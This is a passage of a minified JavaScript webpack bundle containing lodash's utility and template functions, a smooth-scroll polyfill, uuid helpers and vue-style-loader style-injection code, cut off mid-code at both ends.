n===i&&(n=t,t=i),n!==i&&(n=Ku(n),n=n===n?n:0),t!==i&&(t=Ku(t),t=t===t?t:0),gi(Ku(e),t,n)}function qf(e,t,n){return t=Gu(t),n===i?(n=t,t=0):n=Gu(n),e=Ku(e),zi(e,t,n)}function Wf(e,t,n){if(n&&"boolean"!=typeof n&&aa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Gu(e),t===i?(t=e,e=0):t=Gu(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=Wt();return Ft(e+o*(t-e+nn("1e-"+((o+"").length-1))),t)}return yo(e,t)}var Gf=hs((function(e,t,n){return t=t.toLowerCase(),e+(n?Yf(t):t)}));function Yf(e){return _d(Qu(e).toLowerCase())}function Xf(e){return e=Qu(e),e&&e.replace(Ze,tr).replace(Ut,"")}function Kf(e,t,n){e=Qu(e),t=No(t);var r=e.length;n=n===i?r:gi(Yu(n),0,r);var o=n;return n-=t.length,n>=0&&e.slice(n,o)==t}function Jf(e){return e=Qu(e),e&&Ae.test(e)?e.replace(Te,nr):e}function Zf(e){return e=Qu(e),e&&$e.test(e)?e.replace(Pe,"\\$&"):e}var Qf=hs((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),ed=hs((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),td=ps("toLowerCase");function nd(e,t,n){e=Qu(e),t=Yu(t);var r=t?vr(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Ss(Nt(i),n)+e+Ss(Rt(i),n)}function rd(e,t,n){e=Qu(e),t=Yu(t);var r=t?vr(e):0;return t&&r<t?e+Ss(t-r,n):e}function id(e,t,n){e=Qu(e),t=Yu(t);var r=t?vr(e):0;return t&&r<t?Ss(t-r,n)+e:e}function od(e,t,n){return n||null==t?t=0:t&&(t=+t),qt(Qu(e).replace(je,""),t||0)}function sd(e,t,n){return t=(n?aa(e,t,n):t===i)?1:Yu(t),wo(Qu(e),t)}function ad(){var e=arguments,t=Qu(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var ld=hs((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));function cd(e,t,n){return n&&"number"!=typeof n&&aa(e,t,n)&&(t=n=i),n=n===i?B:n>>>0,n?(e=Qu(e),e&&("string"==typeof t||null!=t&&!Pu(t))&&(t=No(t),!t&&or(e))?Wo(gr(e),0,n):e.split(t,n)):[]}var ud=hs((function(e,t,n){return e+(n?" ":"")+_d(t)}));function fd(e,t,n){return e=Qu(e),n=null==n?0:gi(Yu(n),0,e.length),t=No(t),e.slice(n,n+t.length)==t}function dd(e,t,n){var r=xr.templateSettings;n&&aa(e,t,n)&&(t=i),e=Qu(e),t=nf({},t,r,Ms);var o,s,a=nf({},t.imports,r.imports,Ms),l=Sf(a),u=Kn(a,l),f=0,d=t.interpolate||Qe,p="__p += '",h=rt((t.escape||Qe).source+"|"+d.source+"|"+(d===Ie?qe:Qe).source+"|"+(t.evaluate||Qe).source+"|$","g"),v="//# sourceURL="+(ft.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Xt+"]")+"\n";e.replace(h,(function(t,n,r,i,a,l){return r||(r=i),p+=e.slice(f,l).replace(et,rr),n&&(o=!0,p+="' +\n__e("+n+") +\n'"),a&&(s=!0,p+="';\n"+a+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=l+t.length,t})),p+="';\n";var g=ft.call(t,"variable")&&t.variable;if(g){if(Ue.test(g))throw new De(c)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(xe,""):p).replace(Se,"$1").replace(Ce,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Sd((function(){return Ve(l,v+"return "+p).apply(i,u)}));if(m.source=p,bu(m))throw m;return m}function pd(e){return Qu(e).toLowerCase()}function hd(e){return Qu(e).toUpperCase()}function vd(e,t,n){if(e=Qu(e),e&&(n||t===i))return Yn(e);if(!e||!(t=No(t)))return e;var r=gr(e),o=gr(t),s=Zn(r,o),a=Qn(r,o)+1;return Wo(r,s,a).join("")}function gd(e,t,n){if(e=Qu(e),e&&(n||t===i))return e.slice(0,mr(e)+1);if(!e||!(t=No(t)))return e;var r=gr(e),o=Qn(r,gr(t))+1;return Wo(r,0,o).join("")}function md(e,t,n){if(e=Qu(e),e&&(n||t===i))return e.replace(je,"");if(!e||!(t=No(t)))return e;var r=gr(e),o=Zn(r,gr(t));return Wo(r,o).join("")}function yd(e,t){var n=A,r=O;if(Cu(t)){var o="separator"in t?t.separator:o;n="length"in t?Yu(t.length):n,r="omission"in t?No(t.omission):r}e=Qu(e);var s=e.length;if(or(e)){var a=gr(e);s=a.length}if(n>=s)return e;var l=n-vr(r);if(l<1)return r;var c=a?Wo(a,0,l).join(""):e.slice(0,l);if(o===i)return c+r;if(a&&(l+=c.length-l),Pu(o)){if(e.slice(l).search(o)){var u,f=c;o.global||(o=rt(o.source,Qu(We.exec(o))+"g")),o.lastIndex=0;while(u=o.exec(f))var d=u.index;c=c.slice(0,d===i?l:d)}}else if(e.indexOf(No(o),l)!=l){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r}function bd(e){return e=Qu(e),e&&ke.test(e)?e.replace(Ee,yr):e}var wd=hs((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),_d=ps("toUpperCase");function xd(e,t,n){return e=Qu(e),t=n?i:t,t===i?sr(e)?_r(e):Nn(e):e.match(t)||[]}var Sd=_o((function(e,t){try{return bn(e,i,t)}catch(n){return bu(n)?n:new De(n)}})),Cd=Ds((function(e,t){return _n(t,(function(t){t=Ia(t),hi(e,t,Mc(e[t],e))})),e}));function Ed(e){var t=null==e?0:e.length,n=Hs();return e=t?kn(e,(function(e){if("function"!=typeof e[1])throw new ot(l);return[n(e[0]),e[1]]})):[],_o((function(n){var r=-1;while(++r<t){var i=e[r];if(bn(i[0],this,n))return bn(i[1],this,n)}}))}function Td(e){return yi(mi(e,p))}function kd(e){return function(){return e}}function Ad(e,t){return null==e||e!==e?t:e}var Od=ys(),Ld=ys(!0);function Id(e){return e}function Md(e){return to("function"==typeof e?e:mi(e,p))}function Rd(e){return so(mi(e,p))}function Nd(e,t){return ao(e,mi(t,p))}var Pd=_o((function(e,t){return function(n){return Ui(n,e,t)}})),$d=_o((function(e,t){return function(n){return Ui(e,n,t)}}));function jd(e,t,n){var r=Sf(t),i=Ri(t,r);null!=n||Cu(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Ri(t,Sf(t)));var o=!(Cu(n)&&"chain"in n)||!!n.chain,s=_u(e);return _n(i,(function(n){var r=t[n];e[n]=r,s&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__),i=n.__actions__=is(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,An([this.value()],arguments))})})),e}function Dd(){return an._===this&&(an._=gt),this}function Bd(){}function zd(e){return e=Yu(e),_o((function(t){return uo(t,e)}))}var Fd=xs(kn),Vd=xs(Sn),Ud=xs(In);function Hd(e){return la(e)?Fn(Ia(e)):vo(e)}function qd(e){return function(t){return null==e?i:Ni(e,t)}}var Wd=Es(),Gd=Es(!0);function Yd(){return[]}function Xd(){return!1}function Kd(){return{}}function Jd(){return""}function Zd(){return!0}function Qd(e,t){if(e=Yu(e),e<1||e>$)return[];var n=B,r=Ft(e,B);t=Hs(t),e-=B;var i=Wn(r,t);while(++n<e)t(n);return i}function ep(e){return lu(e)?kn(e,Ia):Bu(e)?[e]:is(La(Qu(e)))}function tp(e){var t=++dt;return Qu(e)+t}var np=_s((function(e,t){return e+t}),0),rp=As("ceil"),ip=_s((function(e,t){return e/t}),1),op=As("floor");function sp(e){return e&&e.length?Ei(e,Id,ji):i}function ap(e,t){return e&&e.length?Ei(e,Hs(t,2),ji):i}function lp(e){return zn(e,Id)}function cp(e,t){return zn(e,Hs(t,2))}function up(e){return e&&e.length?Ei(e,Id,io):i}function fp(e,t){return e&&e.length?Ei(e,Hs(t,2),io):i}var dp=_s((function(e,t){return e*t}),1),pp=As("round"),hp=_s((function(e,t){return e-t}),0);function vp(e){return e&&e.length?qn(e,Id):0}function gp(e,t){return e&&e.length?qn(e,Hs(t,2)):0}return xr.after=Oc,xr.ary=Lc,xr.assign=ef,xr.assignIn=tf,xr.assignInWith=nf,xr.assignWith=rf,xr.at=of,xr.before=Ic,xr.bind=Mc,xr.bindAll=Cd,xr.bindKey=Rc,xr.castArray=Zc,xr.chain=ql,xr.chunk=Pa,xr.compact=$a,xr.concat=ja,xr.cond=Ed,xr.conforms=Td,xr.constant=kd,xr.countBy=nc,xr.create=sf,xr.curry=Nc,xr.curryRight=Pc,xr.debounce=$c,xr.defaults=af,xr.defaultsDeep=lf,xr.defer=jc,xr.delay=Dc,xr.difference=Da,xr.differenceBy=Ba,xr.differenceWith=za,xr.drop=Fa,xr.dropRight=Va,xr.dropRightWhile=Ua,xr.dropWhile=Ha,xr.fill=qa,xr.filter=ic,xr.flatMap=ac,xr.flatMapDeep=lc,xr.flatMapDepth=cc,xr.flatten=Ya,xr.flattenDeep=Xa,xr.flattenDepth=Ka,xr.flip=Bc,xr.flow=Od,xr.flowRight=Ld,xr.fromPairs=Ja,xr.functions=vf,xr.functionsIn=gf,xr.groupBy=dc,xr.initial=el,xr.intersection=tl,xr.intersectionBy=nl,xr.intersectionWith=rl,xr.invert=wf,xr.invertBy=_f,xr.invokeMap=hc,xr.iteratee=Md,xr.keyBy=vc,xr.keys=Sf,xr.keysIn=Cf,xr.map=gc,xr.mapKeys=Ef,xr.mapValues=Tf,xr.matches=Rd,xr.matchesProperty=Nd,xr.memoize=zc,xr.merge=kf,xr.mergeWith=Af,xr.method=Pd,xr.methodOf=$d,xr.mixin=jd,xr.negate=Fc,xr.nthArg=zd,xr.omit=Of,xr.omitBy=Lf,xr.once=Vc,xr.orderBy=mc,xr.over=Fd,xr.overArgs=Uc,xr.overEvery=Vd,xr.overSome=Ud,xr.partial=Hc,xr.partialRight=qc,xr.partition=yc,xr.pick=If,xr.pickBy=Mf,xr.property=Hd,xr.propertyOf=qd,xr.pull=ll,xr.pullAll=cl,xr.pullAllBy=ul,xr.pullAllWith=fl,xr.pullAt=dl,xr.range=Wd,xr.rangeRight=Gd,xr.rearg=Wc,xr.reject=_c,xr.remove=pl,xr.rest=Gc,xr.reverse=hl,xr.sampleSize=Sc,xr.set=Nf,xr.setWith=Pf,xr.shuffle=Cc,xr.slice=vl,xr.sortBy=kc,xr.sortedUniq=xl,xr.sortedUniqBy=Sl,xr.split=cd,xr.spread=Yc,xr.tail=Cl,xr.take=El,xr.takeRight=Tl,xr.takeRightWhile=kl,xr.takeWhile=Al,xr.tap=Wl,xr.throttle=Xc,xr.thru=Gl,xr.toArray=Wu,xr.toPairs=$f,xr.toPairsIn=jf,xr.toPath=ep,xr.toPlainObject=Ju,xr.transform=Df,xr.unary=Kc,xr.union=Ol,xr.unionBy=Ll,xr.unionWith=Il,xr.uniq=Ml,xr.uniqBy=Rl,xr.uniqWith=Nl,xr.unset=Bf,xr.unzip=Pl,xr.unzipWith=$l,xr.update=zf,xr.updateWith=Ff,xr.values=Vf,xr.valuesIn=Uf,xr.without=jl,xr.words=xd,xr.wrap=Jc,xr.xor=Dl,xr.xorBy=Bl,xr.xorWith=zl,xr.zip=Fl,xr.zipObject=Vl,xr.zipObjectDeep=Ul,xr.zipWith=Hl,xr.entries=$f,xr.entriesIn=jf,xr.extend=tf,xr.extendWith=nf,jd(xr,xr),xr.add=np,xr.attempt=Sd,xr.camelCase=Gf,xr.capitalize=Yf,xr.ceil=rp,xr.clamp=Hf,xr.clone=Qc,xr.cloneDeep=tu,xr.cloneDeepWith=nu,xr.cloneWith=eu,xr.conformsTo=ru,xr.deburr=Xf,xr.defaultTo=Ad,xr.divide=ip,xr.endsWith=Kf,xr.eq=iu,xr.escape=Jf,xr.escapeRegExp=Zf,xr.every=rc,xr.find=oc,xr.findIndex=Wa,xr.findKey=cf,xr.findLast=sc,xr.findLastIndex=Ga,xr.findLastKey=uf,xr.floor=op,xr.forEach=uc,xr.forEachRight=fc,xr.forIn=ff,xr.forInRight=df,xr.forOwn=pf,xr.forOwnRight=hf,xr.get=mf,xr.gt=ou,xr.gte=su,xr.has=yf,xr.hasIn=bf,xr.head=Za,xr.identity=Id,xr.includes=pc,xr.indexOf=Qa,xr.inRange=qf,xr.invoke=xf,xr.isArguments=au,xr.isArray=lu,xr.isArrayBuffer=cu,xr.isArrayLike=uu,xr.isArrayLikeObject=fu,xr.isBoolean=du,xr.isBuffer=pu,xr.isDate=hu,xr.isElement=vu,xr.isEmpty=gu,xr.isEqual=mu,xr.isEqualWith=yu,xr.isError=bu,xr.isFinite=wu,xr.isFunction=_u,xr.isInteger=xu,xr.isLength=Su,xr.isMap=Tu,xr.isMatch=ku,xr.isMatchWith=Au,xr.isNaN=Ou,xr.isNative=Lu,xr.isNil=Mu,xr.isNull=Iu,xr.isNumber=Ru,xr.isObject=Cu,xr.isObjectLike=Eu,xr.isPlainObject=Nu,xr.isRegExp=Pu,xr.isSafeInteger=$u,xr.isSet=ju,xr.isString=Du,xr.isSymbol=Bu,xr.isTypedArray=zu,xr.isUndefined=Fu,xr.isWeakMap=Vu,xr.isWeakSet=Uu,xr.join=il,xr.kebabCase=Qf,xr.last=ol,xr.lastIndexOf=sl,xr.lowerCase=ed,xr.lowerFirst=td,xr.lt=Hu,xr.lte=qu,xr.max=sp,xr.maxBy=ap,xr.mean=lp,xr.meanBy=cp,xr.min=up,xr.minBy=fp,xr.stubArray=Yd,xr.stubFalse=Xd,xr.stubObject=Kd,xr.stubString=Jd,xr.stubTrue=Zd,xr.multiply=dp,xr.nth=al,xr.noConflict=Dd,xr.noop=Bd,xr.now=Ac,xr.pad=nd,xr.padEnd=rd,xr.padStart=id,xr.parseInt=od,xr.random=Wf,xr.reduce=bc,xr.reduceRight=wc,xr.repeat=sd,xr.replace=ad,xr.result=Rf,xr.round=pp,xr.runInContext=e,xr.sample=xc,xr.size=Ec,xr.snakeCase=ld,xr.some=Tc,xr.sortedIndex=gl,xr.sortedIndexBy=ml,xr.sortedIndexOf=yl,xr.sortedLastIndex=bl,xr.sortedLastIndexBy=wl,xr.sortedLastIndexOf=_l,xr.startCase=ud,xr.startsWith=fd,xr.subtract=hp,xr.sum=vp,xr.sumBy=gp,xr.template=dd,xr.times=Qd,xr.toFinite=Gu,xr.toInteger=Yu,xr.toLength=Xu,xr.toLower=pd,xr.toNumber=Ku,xr.toSafeInteger=Zu,xr.toString=Qu,xr.toUpper=hd,xr.trim=vd,xr.trimEnd=gd,xr.trimStart=md,xr.truncate=yd,xr.unescape=bd,xr.uniqueId=tp,xr.upperCase=wd,xr.upperFirst=_d,xr.each=uc,xr.eachRight=fc,xr.first=Za,jd(xr,function(){var e={};return Ii(xr,(function(t,n){ft.call(xr.prototype,n)||(e[n]=t)})),e}(),{chain:!1}),xr.VERSION=o,_n(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){xr[e].placeholder=xr})),_n(["drop","take"],(function(e,t){kr.prototype[e]=function(n){n=n===i?1:zt(Yu(n),0);var r=this.__filtered__&&!t?new kr(this):this.clone();return r.__filtered__?r.__takeCount__=Ft(n,r.__takeCount__):r.__views__.push({size:Ft(n,B),type:e+(r.__dir__<0?"Right":"")}),r},kr.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),_n(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=n==M||n==N;kr.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Hs(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),_n(["head","last"],(function(e,t){var n="take"+(t?"Right":"");kr.prototype[e]=function(){return this[n](1).value()[0]}})),_n(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");kr.prototype[e]=function(){return this.__filtered__?new kr(this):this[n](1)}})),kr.prototype.compact=function(){return this.filter(Id)},kr.prototype.find=function(e){return this.filter(e).head()},kr.prototype.findLast=function(e){return this.reverse().find(e)},kr.prototype.invokeMap=_o((function(e,t){return"function"==typeof e?new kr(this):this.map((function(n){return Ui(n,e,t)}))})),kr.prototype.reject=function(e){return this.filter(Fc(Hs(e)))},kr.prototype.slice=function(e,t){e=Yu(e);var n=this;return n.__filtered__&&(e>0||t<0)?new kr(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(t=Yu(t),n=t<0?n.dropRight(-t):n.take(t-e)),n)},kr.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},kr.prototype.toArray=function(){return this.take(B)},Ii(kr.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=xr[r?"take"+("last"==t?"Right":""):t],s=r||/^find/.test(t);o&&(xr.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,l=t instanceof kr,c=a[0],u=l||lu(t),f=function(e){var t=o.apply(xr,An([e],a));return r&&d?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var d=this.__chain__,p=!!this.__actions__.length,h=s&&!d,v=l&&!p;if(!s&&u){t=v?t:new kr(this);var g=e.apply(t,a);return g.__actions__.push({func:Gl,args:[f],thisArg:i}),new Tr(g,d)}return h&&v?e.apply(this,a):(g=this.thru(f),h?r?g.value()[0]:g.value():g)})})),_n(["pop","push","shift","sort","splice","unshift"],(function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);xr.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(lu(i)?i:[],e)}return this[n]((function(n){return t.apply(lu(n)?n:[],e)}))}})),Ii(kr.prototype,(function(e,t){var n=xr[t];if(n){var r=n.name+"";ft.call(cn,r)||(cn[r]=[]),cn[r].push({name:t,func:n})}})),cn[bs(i,b).name]=[{name:"wrapper",func:i}],kr.prototype.clone=Ar,kr.prototype.reverse=Or,kr.prototype.value=Lr,xr.prototype.at=Yl,xr.prototype.chain=Xl,xr.prototype.commit=Kl,xr.prototype.next=Jl,xr.prototype.plant=Ql,xr.prototype.reverse=ec,xr.prototype.toJSON=xr.prototype.valueOf=xr.prototype.value=tc,xr.prototype.first=xr.prototype.head,kt&&(xr.prototype[kt]=Zl),xr},Sr=xr();an._=Sr,r=function(){return Sr}.call(t,n,t,e),r===i||(e.exports=r)}.call(this)},31196:function(e){(function(){"use strict";function t(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n=e.HTMLElement||e.Element,r=468,i={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},o=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,s=a(e.navigator.userAgent)?1:0;e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==u(arguments[0])?g.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):i.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(u(arguments[0])?i.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):g.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==u(arguments[0])){var e=arguments[0].left,t=arguments[0].top;g.call(this,this,"undefined"===typeof e?this.scrollLeft:~~e,"undefined"===typeof t?this.scrollTop:~~t)}else{if("number"===typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==u(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==u(arguments[0])){var n=h(this),r=n.getBoundingClientRect(),o=this.getBoundingClientRect();n!==t.body?(g.call(this,n,n.scrollLeft+o.left-r.left,n.scrollTop+o.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function a(e){var t=["MSIE ","Trident/","Edge/"];return new RegExp(t.join("|")).test(e)}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){return.5*(1-Math.cos(Math.PI*e))}function u(e){if(null===e||"object"!==typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function f(e,t){return"Y"===t?e.clientHeight+s<e.scrollHeight:"X"===t?e.clientWidth+s<e.scrollWidth:void 0}function d(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function p(e){var t=f(e,"Y")&&d(e,"Y"),n=f(e,"X")&&d(e,"X");return t||n}function h(e){while(e!==t.body&&!1===p(e))e=e.parentNode||e.host;return e}function v(t){var n,i,s,a=o(),l=(a-t.startTime)/r;l=l>1?1:l,n=c(l),i=t.startX+(t.x-t.startX)*n,s=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,i,s),i===t.x&&s===t.y||e.requestAnimationFrame(v.bind(e,t))}function g(n,r,s){var a,c,u,f,d=o();n===t.body?(a=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,f=i.scroll):(a=n,c=n.scrollLeft,u=n.scrollTop,f=l),v({scrollable:a,method:f,startTime:d,startX:c,startY:u,x:r,y:s})}}e.exports={polyfill:t}})()},91943:function(e,t){"use strict";const n="undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);t.A={randomUUID:n}},43407:function(e,t,n){"use strict";let r;n.d(t,{A:function(){return o}});const i=new Uint8Array(16);function o(){if(!r&&(r="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!r))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(i)}},38823:function(e,t,n){"use strict";n.d(t,{k:function(){return i}});const r=[];for(let o=0;o<256;++o)r.push((o+256).toString(16).slice(1));function i(e,t=0){return r[e[t+0]]+r[e[t+1]]+r[e[t+2]]+r[e[t+3]]+"-"+r[e[t+4]]+r[e[t+5]]+"-"+r[e[t+6]]+r[e[t+7]]+"-"+r[e[t+8]]+r[e[t+9]]+"-"+r[e[t+10]]+r[e[t+11]]+r[e[t+12]]+r[e[t+13]]+r[e[t+14]]+r[e[t+15]]}},18562:function(e,t,n){"use strict";if(/^(2733|3946|5311|9618)$/.test(n.j))var r=n(91943);if(/^(2733|3946|5311|9618)$/.test(n.j))var i=n(43407);if(/^(2733|3946|5311|9618)$/.test(n.j))var o=n(38823);function s(e,t,n){if(r.A.randomUUID&&!t&&!e)return r.A.randomUUID();e=e||{};const s=e.random||(e.rng||i.A)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=s[e];return t}return(0,o.k)(s)}t.A=/^(2733|3946|5311|9618)$/.test(n.j)?s:null},66262:function(e,t){"use strict";t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[r,i]of t)n[r]=i;return n}},98308:function(e,t,n){var r=n(47213);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("70bb8cdc",r,!0,{sourceMap:!1,shadowMode:!1})},90225:function(e,t,n){var r=n(30316);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("c090d818",r,!0,{sourceMap:!1,shadowMode:!1})},36999:function(e,t,n){var r=n(816);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("1276fca4",r,!0,{sourceMap:!1,shadowMode:!1})},11649:function(e,t,n){var r=n(80606);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("4846db2e",r,!0,{sourceMap:!1,shadowMode:!1})},40969:function(e,t,n){var r=n(17010);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("e7614da4",r,!0,{sourceMap:!1,shadowMode:!1})},64933:function(e,t,n){var r=n(61656);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("2938a274",r,!0,{sourceMap:!1,shadowMode:!1})},60953:function(e,t,n){var r=n(44620);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("0b0ec038",r,!0,{sourceMap:!1,shadowMode:!1})},26038:function(e,t,n){var r=n(42171);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("89c0c374",r,!0,{sourceMap:!1,shadowMode:!1})},84508:function(e,t,n){var r=n(58855);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("2e69b64e",r,!0,{sourceMap:!1,shadowMode:!1})},48152:function(e,t,n){var r=n(45557);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("068a75ee",r,!0,{sourceMap:!1,shadowMode:!1})},85557:function(e,t,n){var r=n(21690);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("000baf9f",r,!0,{sourceMap:!1,shadowMode:!1})},45083:function(e,t,n){"use strict";if(n.d(t,{A:function(){return h}}),!/^(3964|777)$/.test(n.j))var r=n(87702);var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},s=i&&(document.head||document.getElementsByTagName("head")[0]),a=null,l=0,c=!1,u=function(){},f=null,d="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,i){c=n,f=i||{};var s=(0,r.A)(e,t);return v(s),function(t){for(var n=[],i=0;i<s.length;i++){var a=s[i],l=o[a.id];l.refs--,n.push(l)}t?(s=(0,r.A)(e,t),v(s)):s=[];for(i=0;i<n.length;i++){l=n[i];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete o[l.id]}}}}function v(e){for(var t=0;t<e.length;t++){var n=e[t],r=o[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(m(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(i=0;i<n.parts.length;i++)s.push(m(n.parts[i]));o[n.id]={id:n.id,refs:1,parts:s}}}}function g(){var e=document.createElement("style");return e.type="text/css",s.appendChild(e),e}function m(e){var t,n,r=document.querySelector("style["+d+'~="'+e.id+'"]');if(r){if(c)return u;r.parentNode.removeChild(r)}if(p){var i=l++;r=a||(a=g()),t=b.bind(null,r,i,!1),n=b.bind(null,r,i,!0)}else r=g(),t=w.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var y=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}function w(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),f.ssrId&&e.setAttribute(d,t.id),i&&(n+="\n/*# 